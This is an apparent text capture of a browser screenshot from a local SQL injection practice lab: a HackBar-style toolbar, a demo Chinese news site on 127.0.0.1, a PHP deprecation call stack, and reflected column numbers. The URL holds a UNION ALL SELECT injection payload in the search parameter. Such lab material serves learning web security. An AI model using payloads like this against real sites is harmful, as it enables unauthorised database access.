 Load URL
http://127.0.0.1:8081/web/news.php?search=演示%' +UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 and '%'='
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
首页 数字新闻 字符新闻 搜索新闻 编码新闻 公司产品 关于我们 公司介绍
内容搜索：
( ! ) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in D:\phpstudy_pro\WWW\web\mysql\config\conn.php on line 3
Call Stack
# Time Memory Function Location
1 0.0003 242392 {main}( ) ...\news.php:0
2 0.0006 244128 include( 'D:\phpstudy_pro\WWW\web\mysql\config\conn.php' ) ...\news.php:66
3 0.0006 244320 mysql_connect ( ) ...\conn.php:3
2响应式演示
3留言板2演示
12